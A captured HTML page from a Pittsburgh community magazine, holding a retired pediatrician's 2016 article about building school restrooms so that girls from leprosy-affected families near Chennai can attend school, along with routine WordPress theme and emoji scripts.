

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pittsburghpatrika.com/2016/10/helping-disadvantaged-girls-to-get-education-in-rural-india/
body_size: 18991
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" >

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Helping Disadvantaged Girls to Get Education in Rural IndiaÂ  &laquo; </title>

<link rel="alternate" type="application/rss+xml" title=" RSS Feed" href="http://www.pittsburghpatrika.com/feed/" />
<link rel="alternate" type="application/atom+xml" title=" Atom Feed" href="http://www.pittsburghpatrika.com/feed/atom/" />
<link rel="pingback" href="http://www.pittsburghpatrika.com/xmlrpc.php" />
<link rel="shortcut icon" href="http://www.pittsburghpatrika.com/wp-content/themes/fusion/favicon.ico" />

<style type="text/css" media="all">
@import "http://www.pittsburghpatrika.com/wp-content/themes/fusion/style.css";
#page-wrap2{ background: transparent url("http://www.pittsburghpatrika.com/wp-content/uploads/Patrika color Logo for Website --  Smaller Size.jpg") no-repeat center top; }
#page-wrap1{ background: transparent url("http://www.pittsburghpatrika.com/wp-content/uploads/Patrika color Logo for Website --  Smaller Size.jpg") repeat-x center top; }
#page-wrap2, #header{ height: 150px; }
body{ background-position: left 150px; }
a#logo{ display: none; }
</style>


<!--[if lte IE 6]>
<script type="text/javascript">
/* <![CDATA[ */
   blankimgpath = 'http://www.pittsburghpatrika.com/wp-content/themes/fusion/images/blank.gif';
 /* ]]> */
</script>
<style type="text/css" media="screen">
  @import "http://www.pittsburghpatrika.com/wp-content/themes/fusion/ie6.css";
  body{ behavior:url("http://www.pittsburghpatrika.com/wp-content/themes/fusion/js/ie6hoverfix.htc"); }
  img{ behavior: url("http://www.pittsburghpatrika.com/wp-content/themes/fusion/js/ie6pngfix.htc"); }
</style>
<![endif]-->


  
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Helping Disadvantaged Girls to Get Education in Rural IndiaÂ  Comments Feed" href="http://www.pittsburghpatrika.com/2016/10/helping-disadvantaged-girls-to-get-education-in-rural-india/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.pittsburghpatrika.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.pittsburghpatrika.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="http://www.pittsburghpatrika.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.pittsburghpatrika.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.pittsburghpatrika.com/wp-content/themes/fusion/js/fusion.js?ver=6.4.7" id="fusion-js"></script>
<link rel="https://api.w.org/" href="http://www.pittsburghpatrika.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.pittsburghpatrika.com/wp-json/wp/v2/posts/1534" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.pittsburghpatrika.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="http://www.pittsburghpatrika.com/2016/10/helping-disadvantaged-girls-to-get-education-in-rural-india/" />
<link rel='shortlink' href='http://www.pittsburghpatrika.com/?p=1534' />
<link rel="alternate" type="application/json+oembed" href="http://www.pittsburghpatrika.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.pittsburghpatrika.com%2F2016%2F10%2Fhelping-disadvantaged-girls-to-get-education-in-rural-india%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.pittsburghpatrika.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.pittsburghpatrika.com%2F2016%2F10%2Fhelping-disadvantaged-girls-to-get-education-in-rural-india%2F&#038;format=xml" />
<link rel="icon" href="http://www.pittsburghpatrika.com/wp-content/uploads/2017/01/PatrikaP-e1484600118191.jpg" sizes="32x32" />
<link rel="icon" href="http://www.pittsburghpatrika.com/wp-content/uploads/2017/01/PatrikaP-e1484600118191.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.pittsburghpatrika.com/wp-content/uploads/2017/01/PatrikaP-e1484600118191.jpg" />
<meta name="msapplication-TileImage" content="http://www.pittsburghpatrika.com/wp-content/uploads/2017/01/PatrikaP-e1484600118191.jpg" />

<script type="text/javascript">
/* <![CDATA[ */
 jQuery(document).ready(function(){
  // body .safari class
  if (jQuery.browser.safari) jQuery('body').addClass('safari');

  // layout controls
     jQuery("#layoutcontrol a").click(function() {
     switch (jQuery(this).attr("class")) {
	   case 'setFont' : setFontSize();	break;
	   case 'setLiquid'	: setPageWidth();	break;
	 }
	 return false;
    });
   // set the font size from cookie
   var font_size = jQuery.cookie('fontSize');
   if (font_size == '.70em') { jQuery('body').css("font-size",".70em"); }
   if (font_size == '.95em') { jQuery('body').css("font-size",".95em"); }
   if (font_size == '.75em') { jQuery('body').css("font-size",".75em"); }

   // set the page width from cookie
   var page_width = jQuery.cookie('pageWidth');
   if (page_width) jQuery('#page').css('width', page_width);
  
  jQuery('#post-extra-content').minitabs(333, 'slide');

  if (document.all && !window.opera && !window.XMLHttpRequest && jQuery.browser.msie) { var isIE6 = true; }
  else { var isIE6 = false;} ;
  jQuery.browser.msie6 = isIE6;
  if (!isIE6) {
    initTooltips({
		timeout: 6000
   });
  }
  tabmenudropdowns();

  // some jquery effects...
  jQuery('#sidebar ul.nav li ul li a').mouseover(function () {
   	jQuery(this).animate({ marginLeft: "4px" }, 100 );
  });
  jQuery('#sidebar ul.nav li ul li a').mouseout(function () {
    jQuery(this).animate({ marginLeft: "0px" }, 100 );
  });
  // scroll to top
  jQuery("a#toplink").click(function(){
    jQuery('html').animate({scrollTop:0}, 'slow');
  });

  // set roles on some elements (for accessibility)
  jQuery("#tabs").attr("role","navigation");
  jQuery("#mid-content").attr("role","main");
  jQuery("#sidebar").attr("role","complementary");
  jQuery("#searchform").attr("role","search");

 });

 /* ]]> */
</script>

</head>
<body class="helping-disadvantaged-girls-to-get-education-in-rural-india">
  <!-- page wrappers (100% width) -->
  <div id="page-wrap1">
    <div id="page-wrap2">
      <!-- page (actual site content, custom width) -->
      <div id="page" class="with-sidebar">

       <!-- main wrapper (side & main) -->
       <div id="main-wrap">
        <!-- mid column wrap -->
    	<div id="mid-wrap">
          <!-- sidebar wrap -->
          <div id="side-wrap">
            <!-- mid column -->
    	    <div id="mid">
              <!-- header -->
              <div id="header">
                

                                <a id="logo" href="http://www.pittsburghpatrika.com/"><img src="http://www.pittsburghpatrika.com/wp-content/uploads/Patrika color Logo for Website --  Smaller Size.jpg" title="" alt="" /></a>
                
                <!-- top tab navigation -->
                <div id="tabs">
                 <ul>
                                  <li class="page_item page-item-2"><a href="http://www.pittsburghpatrika.com/about/"><span><span>About the Magazine</span></span></a></li>
<li class="page_item page-item-2680"><a href="http://www.pittsburghpatrika.com/our-documentation-services/"><span><span>Our Documentation Services</span></span></a></li>
<li class="page_item page-item-2692"><a href="http://www.pittsburghpatrika.com/background-in-powder-processing-and-technical-writing/"><span><span>Venkat&#8217;s &#8212; Professional Background</span></span></a></li>
<li class="page_item page-item-27"><a href="http://www.pittsburghpatrika.com/k-s-venkataraman-other-published-works/"><span><span>Venkat&#8217;s Published Works</span></span></a></li>
<li class="page_item page-item-87"><a href="http://www.pittsburghpatrika.com/"><span><span>January 2024 Issue</span></span></a></li>
                 </ul>
                </div>
                <!-- /top tabs -->

              </div><!-- /header -->

  <!-- mid content -->
  <div id="mid-content">
      <div class="navigation">
      <div class="alignleft">&laquo; <a href="http://www.pittsburghpatrika.com/2016/10/my-take-on-musical-instruments/" rel="prev">My Take on Musical Instruments</a></div>
      <div class="alignright"><a href="http://www.pittsburghpatrika.com/2016/10/reaching-your-potential-through-teaching/" rel="next">Reaching Your Potential Through Teaching</a> &raquo;</div>
      <div class="clear"></div>
    </div>

    <div id="post-1534" class="post-1534 post type-post status-publish format-standard hentry category-october-2016">
       <h2 class="title">Helping Disadvantaged Girls to Get Education in Rural IndiaÂ </h2>       <br />
	    <div class="entry">
          <div class="postbody entry clearfix">
	       <h3 style="text-align: center;"><strong>By Dr. Mani Balu, Monroeville, PA</strong></h3>
<p style="text-align: center;">e-mail:Â  balus61@mail.com</p>
<p><em>Dr. Balu, a retired clinical pediatrician, practiced in Uniontown, PA for 23 years, and now lives in Monroeville, PA. He goes to Chennai every winter with his wife Shantha, and helps people afflicted with leprosy, an entirely manageable disease, but with lots of social stigma. </em></p>
<p><em>Leprosy is a chronic disease caused by a slow-multiplying bacteria, with five years of incubation period.</em> <em>The disease affects the skin, the peripheral nerves, the mucosa of the upper respiratory tract, and the eyes. This disease is curable with Multi-Drug Therapy (MDT) (Source: WHO). This disease affects in a totally different way healthy young girls in families with elders afflicted with leprosy.</em></p>
<p><strong>In 2004 I met two dedicated women in Pittsburgh in a conference</strong> â€” Becky Douglas of Atlanta and Padma Venkatraman of Chennai â€” who work helping leprosy patients. Their work and involvement in helping leprosy patients, who are the most misunderstood, neglected and ostracized people of the world, impressed me immensely. I joined them to start a Mobile Leprosy Clinic in Chengalpattu (near Chennai), which has the biggest leprosy hospital in Asia. Understandably, leprosy patients gravitate towards that town, living in and around the hospital, as they are not allowed to live in the main streets of any town.</p>
<p>While visiting their living quarters, I found out that the girls above 12 or 13 years of age are not allowed to go to school by their parents because there are no lavatories or rest rooms in these schools. With help from some of my friends, we started building rest rooms in these schools. We were very thrilled that this alone increased the number of girls attending schools.</p>
<p>These bright children in these remote villages are denied education because of their parentsâ€™ poverty and ignorance on the part of the public<strong>, but through no fault of their own</strong>. That is the reason for this article.</p>
<p><strong>Most immigrants from India in US are here because of our education</strong>, enjoying a comfortable life for ourselves and our children and grandchildren. Â In 1956 when I was in medical school in Madras Mr. R. Venkatraman, then Labor Minister of Tamil Nadu (who decades later became Indiaâ€™s president) came to our Medical School. In his address, I remember him telling us this: â€œEach one of you pay Rs. 200 as your annual fee and the government spends Rs.15,000 on every one of you yearly to run the medical college.â€ Padma Venkatraman, with whom I now work to help the leprosy patients, is R.Venkatramanâ€™s daughter.</p>
<p>I could not have become a doctor if the annual fee was any higher than<br />
Rs.200! Only the government-subsidized education enabled me to accomplish whatever I did in my life. This is probably true for most of us. In that spirit, I appeal to all of you to help the less fortunate children in India to reach their full potential.</p>
<p>In the past several years I have met many dedicated NGOs in Tamil Nadu helping the needy &#8212; AIM (All India Movement) for Seva, The Tamil Nadu Foundation (TNF), Ekal Vidyalaya, Udavum Karangal, to name a few. I am sure there are equally good or better NGOs in other parts of India.</p>
<p>I always feel if each one of us helps our own village where we come from, India will be a better country. Two years ago, I saw a big banner in the Guindy Engineering College in Chennai, once a premium institution in Chennai. It read â€œEDUCATE A CHILD WHO IS NOT YOURSâ€ Let us do this together.</p>
<p>If you want for further details, contact me at <strong>724 438 8242 (H), 724 322 7175 (C) or e-mail: balus61@mail.com</strong> <strong>Â  Â Â â™£</strong></p>
          </div>
                              <p class="postmetadata alt">
			<small>
                This entry was posted on October 1, 2016, 9:33 am and is filed under <a href="http://www.pittsburghpatrika.com/category/past-issues/october-2016/" rel="category tag">October 2016</a>. You can follow any responses to this entry through <a href="http://www.pittsburghpatrika.com/2016/10/helping-disadvantaged-girls-to-get-education-in-rural-india/feed/" title="RSS 2.0">RSS 2.0</a>.
                You can skip to the end and leave a response. Pinging is currently not allowed.                            </small>
		  </p>
	   </div>
    </div>
	

<div id="post-extra-content">
      <!-- comments and trackback tabs -->
    <ul class="secondary-tabs">
      <li><a href="#tab-1"><span><span>Comments (0)</span></span></a></li>
                </ul>
    <!-- /comments and trackback tabs -->
    <!-- comments -->
  <div id="tab-1">
   <ol id="comments">
      	  <li>No comments yet.</li>
  	    </ol>
          	<div id="comment_login" class="messagebox">
  	      	  <p>You must be <a href="http://www.pittsburghpatrika.com/wp-login.php">logged in</a> to post a comment.</p>
  	</div>

           </div>
  <!-- /comments -->

  <!-- trackbacks -->
    <!-- /trackbacks -->

  <!-- related posts -->
    <!-- /related posts -->

</div>



   </div>
    <!-- mid content -->
   </div>
   <!-- /mid -->

   
<!-- sidebar -->
<div id="sidebar">
 <!-- sidebar 1st container -->
 <div id="sidebar-wrap1">
  <!-- sidebar 2nd container -->
  <div id="sidebar-wrap2">
     <ul id="sidelist">
     	
        <li><div id="search-2" class="widget widget_search">
<!-- search form -->

<form method="get" id="searchform" action="http://www.pittsburghpatrika.com/">
  <input type="text" name="s" size="40" id="searchbox" class="searchfield" />
   <input type="submit" value="Search" class="searchbutton" />
</form>

<!-- /search form --></div></li><li><div id="categories-2" class="widget widget_categories"><h2 class="title">PAST ISSUES (Alphabetical)</h2><form action="http://www.pittsburghpatrika.com" method="get"><label class="screen-reader-text" for="cat">PAST ISSUES (Alphabetical)</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="114">Current Issue&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="89">Past issues&nbsp;&nbsp;(560)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;April 2011&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;April 2012&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="51">&nbsp;&nbsp;&nbsp;April 2013&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="54">&nbsp;&nbsp;&nbsp;April 2014&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="65">&nbsp;&nbsp;&nbsp;April 2015&nbsp;&nbsp;(12)</option>
